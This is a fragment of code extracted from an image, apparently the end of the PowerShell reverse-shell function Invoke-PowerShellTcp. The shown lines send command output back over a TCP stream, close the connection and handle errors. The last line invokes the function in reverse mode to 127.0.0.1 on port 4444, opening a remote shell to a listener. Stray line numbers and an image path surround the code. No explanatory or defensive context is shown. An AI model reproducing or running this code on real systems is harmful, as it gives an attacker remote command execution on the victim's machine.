 9
0 #Return the results
1 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
2 $stream.Write($sendbyte,0,$sendbyte.Length)
3 $stream.Flush()
4 }
5 $client.Close()
6 if ($listener)
7 {
8 $listener.Stop()
9 }
0 }
1 catch
2 {
3 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
4 Write-Error $_
5 }
6 }
7 Invoke-PowerShellTcp -Reverse -IPAddress 127.0.0.1 -Port 4444
8